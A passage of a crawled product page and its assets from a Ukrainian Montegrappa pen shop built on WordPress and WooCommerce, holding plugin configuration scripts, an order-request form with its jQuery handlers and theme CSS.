u0442%5Cu0432%5Cu0443%22%2C%22slug%22%3A%22christmas_gifts%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1466%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2227%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fchristmas_gifts%5C%2F%22%7D%2C%7B%22term_id%22%3A1470%2C%22name%22%3A%22%5Cu041b%5Cu0430%5Cu043c%5Cu043f%5Cu044b%22%2C%22slug%22%3A%22lampy%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1484%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2218%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Flampy%5C%2F%22%7D%2C%7B%22term_id%22%3A1472%2C%22name%22%3A%22%5Cu0413%5Cu0430%5Cu043b%5Cu0441%5Cu0442%5Cu0443%5Cu043a%5Cu0438%20%5Cu0438%20%5Cu043f%5Cu043b%5Cu0430%5Cu0442%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22galstuki-i-platki%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1486%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2210%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2Fproduct-category%5C%2Fgalstuki-i-platki%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fua%5C%2F%22%7D' ) );
		</script>
		<link rel='stylesheet' id='berocket_lmp_style-css'  href='https://montegrappa.com.ua/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/montegrappa.com.ua\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/montegrappa.com.ua\/wp-admin\/admin-ajax.php","trp_language_to_query":"uk","trp_original_language":"ru_RU","trp_current_language":"uk","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#select2-billing_country-results","#select2-shipping_country-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href"],"gettranslationsnonceregular":"0172eeb9ae","showdynamiccontentbeforetranslation":"1","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=1.9.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/montegrappa.com.ua\/ua\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/w3dev-fancybox/fancybox/jquery.fancybox.min.js?ver=3.1.25'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/montegrappa.com.ua\/ua\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0435\u0440\u0435\u0433\u043b\u044f\u043d\u0443\u0442\u0438 \u043a\u043e\u0448\u0438\u043a","cart_url":"https:\/\/montegrappa.com.ua\/ua\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u043e\u0446\u0456\u043d\u0456\u0442\u044c","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/montegrappa.com.ua\/ua\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/montegrappa.com.ua\/ua\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9849b46dd89e5a0b1e2052cd55497fbf","fragment_name":"wc_fragments_9849b46dd89e5a0b1e2052cd55497fbf","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var aws_vars = {"sale":"\u0420\u0430\u0441\u043f\u0440\u043e\u0434\u0430\u0436\u0430!","sku":"SKU","showmore":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","noresults":"\u041d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/advanced-woo-search/assets/js/common.js?ver=1.80'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-includes/js/wp-embed.min.js?ver=5.2.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_lmp_js_data = {"type":"more_button","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"1","buffer":"50","use_prev_btn":"","load_image":"<div class=\"lmp_products_loading\"><i class=\"fa fa-spinner lmp_rotate\"><\/i><span class=\"\"><\/span><\/div>","load_img_class":".lmp_products_loading","load_more":"<div class=\"lmp_load_more_button br_lmp_button_settings\"><a class=\"lmp_button \" style=\"font-size: 13px;color: #ffffff;background-color: #000000;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 2px solid #000; border-bottom: 2px solid #000; border-left: 2px solid #000; border-right: 2px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">\u0411\u041e\u041b\u042c\u0428\u0415 \u0422\u041e\u0412\u0410\u0420\u041e\u0412<\/a><\/div>","load_prev":"<div class=\"lmp_load_more_button br_lmp_prev_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load Previous<\/a><\/div>","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"<div class=\"lmp_products_loading\"><span class=\"\"><\/span><\/div>","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.6.2'></script>

<!-- fancyBox 3 for Wordpress -->
<script type="text/javascript">
jQuery(function(){

	var images 	= jQuery('a').filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });
	var gallery = jQuery('.gallery-item a').filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });
	var inline 	= jQuery('a[href^="#"]:not([href="#"])');

			images.each(function(){
			var title = jQuery(this).children("img").attr("title");
			var caption = jQuery(this).children("img").attr("alt");
			jQuery(this).attr("data-fancybox", "").attr("title",title).attr('data-caption',caption);
		});
	
			gallery.each(function(){
            var galleryid = jQuery(this).parent().parent().parent().attr("id");
			var title = jQuery(this).children("img").attr("title");
			var caption = jQuery(this).children("img").attr("alt");
			jQuery(this).attr("data-fancybox", galleryid).attr("title",title).attr('data-caption',caption);
		});
	
	

	jQuery("[data-fancybox]").fancybox({
		'loop': false,
		'margin': [44, 0],
		'gutter': 50,
		'keyboard': true,
		'arrows': true,
		'infobar': false,
		'toolbar': true,
		'buttons': ["slideShow", "fullScreen", "thumbs", "close"],
		'idleTime': 4,
		'protect': false,
		'modal': false,
		'animationEffect': "zoom",
		'animationDuration': 350,
		'transitionEffect': "fade",
		'transitionDuration': 350,
					});

});

</script>

<!-- END fancyBox 3 for Wordpress -->

<div class="modal-wrap">
    <div class="modal-form-wrap">
        <div class="close-form-btn">X</div>
        <div role="form" class="wpcf7" id="wpcf7-f23344-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/ua/product/venetia-plume-agate/#wpcf7-f23344-o2" method="post" class="wpcf7-form" novalidate="novalidate" data-trp-original-action="/ua/product/venetia-plume-agate/#wpcf7-f23344-o2">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="23344" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f23344-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p class="contact-form-title">Оформить заявку</p>
<div class="responsive-form-wrap contacts-form-wrap">
<div class="w-30">
<div class="field-wrap">
   <label>Ім'я <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label>
</div>
<div class="field-wrap">
   <label>E-mail <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label>
</div>
<div class="field-wrap">
   <label>Телефон <span class="wpcf7-form-control-wrap tel-244"><input type="tel" name="tel-244" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" /></span> </label>
</div>
<div class="field-wrap m-0">
   <input type="submit" value="Оформить заявку" class="wpcf7-form-control wpcf7-submit" />
</div>
</div>
<div class="w-60">
<div class="field-wrap m-0 textarea-field-wrap">
<label> Повідомлення <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label>
</div>
<p><span class="wpcf7-form-control-wrap product"><input type="text" name="product" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required hide" aria-required="true" aria-invalid="false" /></span><br />
<span class="wpcf7-form-control-wrap url"><input type="text" name="url" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required hide" aria-required="true" aria-invalid="false" /></span>
</p></div>
</div>
<p><!--
<div class="responsive-form">
<div class="w-50">Имя *<br />
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required long-form-input" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="w-50">Почта *<br />
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email long-form-input" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="w-100">Телефон<br />
<span class="wpcf7-form-control-wrap tel-244"><input type="tel" name="tel-244" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel long-form-input" aria-invalid="false" /></span>
</div>
<div class="w-100">Ваше сообщение<br />
<span class="wpcf7-form-control-wrap textarea-311"><textarea name="textarea-311" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span>
</div>
<p><span class="wpcf7-form-control-wrap product"><input type="text" name="product" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required hide" aria-required="true" aria-invalid="false" /></span><br />
<span class="wpcf7-form-control-wrap url"><input type="text" name="url" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required hide" aria-required="true" aria-invalid="false" /></span></p>
<div class="w-100">
<input type="submit" value="Отправить запрос" class="wpcf7-form-control wpcf7-submit long-form-submit" />
</div>
</div>
<p> --></p>
<div class="wpcf7-response-output wpcf7-display-none"></div><input type="hidden" name="trp-form-language" value="ua"/></form></div>    </div>
</div>
<script>
 

(function($) {
  $(document).ready(function(){
    $('.order-btn').on('click',function(){
      $('input[name="product"]').val( $(this).data('product') );
      $('input[name="url"]').val('https://montegrappa.com.ua/ua/product/venetia-plume-agate/');
      console.log($(this).data('product'));
    });
    // var h = $(window).height();
    // if(h <= 760){
    //    //alert(h);
    //   $('.modal-form-wrap').css({
    //     top: '50%', transform: 'translateY(-50%)'
    //   });
    // }
    const modalWrap = document.querySelector('.modal-wrap');
    const modalForm = document.querySelector('.modal-wrap form');
    const prodNameOutput = document.querySelector('.prod-name-output');
    const closeBtn = document.querySelector('.close-form-btn');
    modalWrap.addEventListener('click', function(e){
      if (e.currentTarget == e.target) {
          modalWrap.classList.toggle('show-form');
          setTimeout(function(){
              modalWrap.classList.toggle('opacity');
          }, 30);
      }
    });
    closeBtn.addEventListener('click', function(e){
      if (e.currentTarget == e.target) {
          modalWrap.classList.toggle('show-form');
          setTimeout(function(){
              modalWrap.classList.toggle('opacity');
          }, 30);
      }
    });
    document.querySelectorAll('.order-btn').forEach((item)=>{
      item.addEventListener('click', function(){
          modalWrap.classList.toggle('show-form');
          setTimeout(function(){
              modalWrap.classList.toggle('opacity');
          }, 30);
      });
    });
  });
  })( jQuery );
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montegrappa.com.ua/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 158
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"uk":{"translated":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","status":"2","editedTranslation":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d"}},"original":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d"}]

--- FILE ---
content_type: text/css
request_url: https://montegrappa.com.ua/wp-content/themes/mont/css/unslider.css
body_size: 1295
content:
.unslider{overflow:hidden;margin:auto;padding:0;max-width: 1200px;position: relative;}.unslider-wrap{position:relative}.unslider-wrap.unslider-carousel>li{float:left}.unslider-vertical>ul{height:100%}.unslider-vertical li{float:none;width:100%}.unslider-fade{position:relative}.unslider-fade .unslider-wrap li{position:absolute;left:0;top:0;right:0;z-index:8}.unslider-fade .unslider-wrap li.unslider-active{z-index:10}.unslider li,.unslider ol,.unslider ul{list-style:none;margin:0;padding:0;border:none}

.unslider-arrow
{
  position:absolute;
  left:0;
  top:225px;
  z-index:2;
  cursor:pointer;
  font-size: 150%;
  padding: 1em;
  border-radius: 0 5px 5px 0;
  color: #fff;
  opacity: 0.6;
  background: rgba(0, 0, 0, 0.6);
}

.unslider-arrow.next
{
  left:auto;
  right:0;
  top:225px;
  font-size: 150%;
  padding: 1em;
  border-radius: 5px 0 0 5px;
  color: #fff;
  opacity: 0.6;
  background: rgba(0, 0, 0, 0.6);
}

.unslider-arrow:hover, .unslider-arrow.next:hover {
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  opacity: 1.0;
}

@media screen and (max-width: 910px){
  .unslider-arrow,.unslider-arrow.next{
    top:150px;
  }
}

@media screen and (max-width: 767px){
  .unslider-arrow,.unslider-arrow.next{
    top:50px;
  }
  .banner.unslider-horizontal{
    padding: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://montegrappa.com.ua/wp-content/themes/mont/style.css
body_size: 93212
content:
/*
Theme name: Montergappa
Author: Laconic Design
Author URI: https://www.laconic-design.com
Text Domain: montergappa
Version: 1.0
*/

.cat-prod,
.montegrappa-variat-type {
  font-style: italic;
}
body,
textarea {
  font-family: 'Open Sans', sans-serif;
}
.header,
.top_common {
  -webkit-box-direction: normal;
}
.clear:after,
.hidden-input,
.preloader object,
.wow {
  visibility: hidden;
}
:focus {
  outline: 0;
}
#montegrappa-list-product,
.montegrappa-list-product {
  text-align: center;
  position: relative;
  border-right: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 60px 0 0;
  margin: 0;
  -webkit-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
#montegrappa-list-product:hover,
.montegrappa-list-product:hover {
  -webkit-box-shadow: 0 0 20px 0 rgba(55, 55, 55, 0.25);
  box-shadow: 0 0 20px 0 rgba(55, 55, 55, 0.25);
}
#montegrappa-list-product:hover .montegrappa-price-loop,
.montegrappa-list-product:hover .montegrappa-price-loop {
  display: block;
  -webkit-box-shadow: 0 10px 15px 0 rgba(55, 55, 55, 0.25);
  box-shadow: 0 10px 15px 0 rgba(55, 55, 55, 0.25);
  max-height: 160px;
}
.owl-ukrain .montegrappa-list-product:hover,
.owl-ukrain .montegrappa-list-product:hover .montegrappa-price-loop {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.products .product:nth-child(1),
.products .product:nth-child(2),
.products .product:nth-child(3) {
  border-top: 1px solid #eee;
}
.products .product.first {
  border-left: 1px solid #eee;
}
.data-filter-section-title.mdf_range_slider_header {
  display: block !important;
}
.mdf_range_slider_header_txt {
  display: none;
}
.mdf_input_container .mdf_range {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#wpsl-search-wrap div label {
  line-height: 18px !important;
}
.mdf_range > .mdf_range_max,
.mdf_range > .mdf_range_min {
  width: auto !important;
  min-width: 120px !important;
  max-width: 63px !important;
  height: 40px !important;
  font-size: 13px !important;
  color: #000 !important;
  line-height: 0 !important;
  padding: 0 !important;
  display: inline-block !important;
}
h4.data-filter-section-title {
  margin: 0;
  padding: 0;
}
.green {
  color: #00875c;
}
.price-single-product {
  font-size: 24px;
  font-weight: 700;
}
.callback-form-modal {
  display: none;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  color: #000;
  text-align: left;
  background: rgba(0, 0, 0, 0.736);
  z-index: 9;
}
.callback-form-modal.open {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.callback-title {
  position: relative;
  font-weight: 700;
  font-size: 22px;
  margin-bottom: 40px;
  color: #000;
  text-align: left;
}
.callback-title:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: -8px;
  width: 50px;
  height: 2px;
  background: #000225;
}
.callback-form-modal .form-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 800px;
  -webkit-transform: translateY(-20%);
  -ms-transform: translateY(-20%);
  transform: translateY(-20%);
  -webkit-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
  opacity: 0;
}

.callback-form-modal .form-box:after {
  content: '\2715';
  position: absolute;
  top: -40px;
  right: -5px;
  color: #fff;
  font-size: 20px;
  cursor: pointer;
}
.callback-form-modal .form-box .close-modal-btn {
  opacity: 0;
  z-index: 99;
  position: absolute;
  top: -40px;
  right: -5px;
  background: 0 0;
  border: none;
  color: #fff;
  font-size: 20px;
  cursor: pointer;
}
.callback-form-modal.open.opacity-1 .form-box {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  opacity: 1;
}
.callback-form-modal .form-left {
  position: relative;
  width: 45%;
  padding: 30px 35px 45px;
  background: #fff;
}
.callback-form-modal .form-right {
  width: 55%;
  background: url(/wp-content/uploads/2019/05/callback-img.jpg) center center
    no-repeat;
  background-size: cover;
}
.callback-form-wrap .field-wrap {
  margin-bottom: 15px;
}
.callback-form-wrap .field-wrap label {
  font-size: 14px;
  color: #8d8d8d;
}
.callback-form-wrap input {
  display: block;
  width: 100%;
  padding: 10px 5px 5px 0;
  position: relative;
  border: none;
  border-bottom: 1px solid #e5e5e5;
  outline: 0;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #000225;
  font-weight: 700;
  font-size: 17px;
}
.callback-form-wrap input:focus {
  border-bottom: 1px solid #000225;
}
.callback-form-wrap input[type='submit'] {
  display: inline-block;
  width: auto;
  padding: 10px 25px;
  text-transform: uppercase;
  background: 0 0;
  border: 2px solid #000225;
  font-weight: 700;
  font-size: 15px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-top: 30px;
}
.callback-form-wrap input[type='submit']:hover {
  background: #000225;
  color: #fff;
}
.callback-form-wrap span.wpcf7-not-valid-tip {
  position: absolute;
  color: #e00505;
  font-size: 12px;
  white-space: nowrap;
}
.callback-form-modal div.wpcf7-response-output {
  width: 100%;
  position: absolute;
  left: 2px;
  bottom: 15px;
  margin: 0;
  padding: 0;
  text-align: center;
  border: none;
  line-height: 1.2;
  font-size: 12px;
}
.position-fixed {
  position: fixed;
}
@media screen and (max-width: 1024px) {
  .callback-form-modal .form-box {
    width: 90%;
  }
}
@media screen and (max-width: 576px) {
  .callback-form-modal .form-box {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .callback-form-modal .form-left {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    width: 100%;
    padding: 0 15px 15px 20px;
  }
  .callback-form-modal .form-right {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    height: 130px;
  }
  .callback-form-wrap input {
    padding-top: 0;
  }
  .callback-form-wrap input[type='submit'] {
    display: block;
    margin: 30px auto 0;
  }
}
.contact-form-title {
  position: relative;
  font-weight: 700;
  font-size: 22px;
  margin-bottom: 40px;
}
.contact-form-title:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: -8px;
  width: 50px;
  height: 2px;
  background: #000225;
}
.contacts-form-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding-bottom: 40px;
}
.w-30 {
  width: 30%;
}
.w-60 {
  width: 60%;
}
.m-0 {
  margin: 0;
}
.contacts-form-wrap .field-wrap {
  margin-bottom: 15px;
}
.contacts-form-wrap .field-wrap label {
  font-size: 14px;
  color: #8d8d8d;
}
.contacts-form-wrap input {
  display: block;
  position: relative;
  width: 100%;
  border: none;
  border-bottom: 1px solid #e5e5e5;
  outline: 0;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  padding: 10px 5px 5px 0;
  color: #000225;
  font-weight: 700;
  font-size: 17px;
}
.contacts-form-wrap input:focus {
  border-bottom: 1px solid #000225;
}
.contacts-form-wrap input[type='submit'] {
  display: inline-block;
  width: auto;
  padding: 10px 25px;
  text-transform: uppercase;
  background: 0 0;
  border: 2px solid #000225;
  font-weight: 700;
  font-size: 15px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-top: 30px;
}
.contacts-form-wrap textarea,
.shop-menu .menu-item:after,
.mn-menu-top .menu-item:after,
.shop-section-link:after {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.contacts-form-wrap input[type='submit']:hover {
  background: #000225;
  color: #fff;
}
.contacts-form-wrap span.wpcf7-not-valid-tip {
  position: absolute;
  color: #e00505;
  font-size: 12px;
  white-space: nowrap;
}
div.wpcf7-response-output {
  width: 100%;
  text-align: center;
  border: none;
  position: absolute;
  bottom: 0;
  font-size: 14px;
}
.contacts-form-wrap .textarea-field-wrap {
  padding-left: 25px;
  border-left: 1px solid #e5e5e5;
}
.contacts-form-wrap textarea {
  height: 195px;
  width: 100%;
  border: none;
  resize: none;
  outline: 0;
  transition: all 0.3s ease;
  color: #000225;
  font-weight: 700;
  font-size: 17px;
}
.contacts-form-wrap textarea:focus {
  border-bottom: 1px solid #000225;
}
@media screen and (max-width: 1024px) {
  .contacts-form-wrap .w-60 {
    width: 45%;
  }
  .contacts-form-wrap .w-30 {
    width: 50%;
  }
}
@media screen and (max-width: 768px) {
  .contacts-form-wrap .textarea-field-wrap {
    border-left: none;
    padding-left: 0;
  }
  .contacts-form-wrap textarea {
    border-bottom: 1px solid #e5e5e5;
    height: 110px;
  }
  .contacts-form-wrap {
    position: relative;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .contacts-form-wrap .w-30,
  .contacts-form-wrap .w-60 {
    width: 100%;
  }
  .contacts-form-wrap .w-30 .field-wrap.m-0 {
    position: absolute;
    bottom: -15px;
  }
  .contacts-section div.wpcf7-response-output {
    bottom: -80px;
  }
}
#wpsl-stores {
  background: #000225;
  color: #fff;
  padding: 35px 30px;
}
#wpsl-result-list a {
  display: block;
  color: #fff !important;
  text-decoration: none;
}
#wpsl-result-list {
  width: 25% !important;
  margin-right: 0 !important;
}
#wpsl-gmap {
  width: 75% !important;
}
#wpsl-wrap #wpsl-result-list li {
  border-bottom: 1px solid #fff !important;
}
#wpsl-wrap #wpsl-result-list ul li {
  padding: 30px 0 0;
}
#wpsl-result-list li p > span {
  margin-bottom: 10px;
}
.wpsl-store-location p:first-child strong {
  font-size: 18px;
}
.montegrappa-a-post {
  border: 2px solid #000225;
  width: 130px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  margin: 5px auto 30px;
  padding: 10px 15px;
  cursor: pointer;
  -webkit-transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
  -o-transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
  transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
}
/* .shop-section-item .montegrappa-a-post {
    margin: 0 auto 20px;
} */
.single .montegrappa-a-post {
  margin: 0;
  text-align: center;
  background: #00875c;
  color: #fff;
  border: 2px solid #00875c;
  -webkit-transition: background-color 0.3s ease-in-out, color 0.4s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out, color 0.4s ease-in-out;
  transition: background-color 0.3s ease-in-out, color 0.4s ease-in-out;
  width: 150px;
}
.single .montegrappa-a-post:hover {
  background: #fff;
  color: #00875c;
  border: 2px solid #00875c;
}
.gallery-products .slick-prev::before {
  position: absolute;
  left: 10px;
}
.gallery-products .slick-next::before {
  position: absolute;
  right: 10px;
}
@media (min-width: 1200px) {
  .single .montegrappa-a-post {
    position: absolute;
    bottom: 16px;
    right: 0;
  }
  .container-product .tabs.single > section,
  .container-product .tabs > section {
    height: 100%;
  }
  .container-product .tabs.single > section {
    position: inherit;
  }
  .container-product.single {
    height: 100% !important;
  }
  .container-product:not(.single) .tabs > section {
    height: 85.2%;
  }
  .gallery-products {
    z-index: 1;
  }
}
